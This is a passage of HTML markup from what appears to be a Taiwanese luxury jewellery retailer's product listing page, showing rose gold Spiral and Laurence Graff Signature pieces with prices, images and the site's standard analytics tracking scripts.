                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP704.html" tabindex="0">Laurence Graff Signature鑽石三重奏Spinning吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金和玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="275000">
                    NT$ 275,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR558ALL_RGR598">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR558ALL_RGR598',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR558ALL_RGR598", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR558ALL_RGR598">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR558ALL_RGR598"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR558ALL_RGR598" />
        <meta itemprop="description" content="Spiral密鑲鑽石戒指" />
        <meta itemprop="name" content="Spiral密鑲鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c66e51d2201ee19d98ac7a3989" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR558ALL_RGR598"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR598"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" aria-label="Spiral密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石戒指"
            title="Spiral密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" aria-label="Spiral密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石戒指"
            title="Spiral密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" aria-label="Spiral密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石戒指"
            title="Spiral密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" tabindex="0">Spiral密鑲鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR600ALL_RGR601">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR600ALL_RGR601',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR600ALL_RGR601", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR601">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR601"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR601" />
        <meta itemprop="description" content="Spiral戒指" />
        <meta itemprop="name" content="Spiral戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3dfb8b431514fe2b1e3ddc7a05" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR600ALL_RGR601"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR601"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" aria-label="Spiral戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral戒指"
            title="Spiral戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" aria-label="Spiral戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f665c3c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB439ALL_RGB438S_Model_2.jpg?sw=800&amp;sh=800"
            alt="Spiral戒指"
            title="Spiral戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" aria-label="Spiral戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89da468e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89da468e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89da468e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89da468e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw89da468e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_model_3.jpg?sw=800&amp;sh=800"
            alt="Spiral戒指"
            title="Spiral戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" tabindex="0">Spiral戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">玫瑰金、2.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP599ALL_RGP598">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP599ALL_RGP598',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP599ALL_RGP598", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP599ALL_RGP598">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP599ALL_RGP598"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP599ALL_RGP598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_necklaces_pendants&quot;,&quot;price&quot;:&quot;215000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
